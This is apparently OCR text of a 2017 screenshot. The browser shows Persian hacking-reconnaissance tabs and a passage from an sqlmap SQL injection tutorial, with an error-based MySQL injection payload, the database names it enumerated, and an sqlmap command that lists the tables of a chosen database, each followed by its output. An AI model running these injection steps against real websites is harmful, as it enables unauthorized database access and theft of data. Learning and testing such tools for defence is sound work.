 mikrotik hotspot
Telegram Web
شناسایی هدف هک
با 10 تکنیک رایج ها
آموزش گام به گام
sqlmap tutorial -
BT Sqlmap tutorial f
www.binarytides.com/sqlmap-hacking-tutorial/
m
f?
Apps
Kerio
Rocket
Trello
GitLab
پارت ویکی
MD5 Decrypter
Admin finder
Ascii Text
RegExr
Box Office Mojo
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (148
---
[12:13:00] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:13:00] [INFO] fetching database names
[12:13:00] [INFO] the SQL query used returns 2 entries
[12:13:00] [INFO] resumed: information_schema
[12:13:00] [INFO] resumed: safecosmetics
available databases [2]:
[*] information_schema
[*] safecosmetics
21
G+1
1
in Share
The output shows the existing databases on the remote system.
Find tables in a particular database
Now its time to find out what tables exist in a particular database. Lets say the database of interest over
here is 'safecosmetics'
Command
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D safecosmetics
and the output can be something similar to this
[11:55:18] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[11:55:18] [INFO] fetching tables for database: 'safecosmetics'
[11:55:19] [INFO] heuristics detected web page charset 'ascii'
[11:55:19] [INFO] the SQL query used returns 216 entries
WS
ENG
9:51 PM
5/28/2017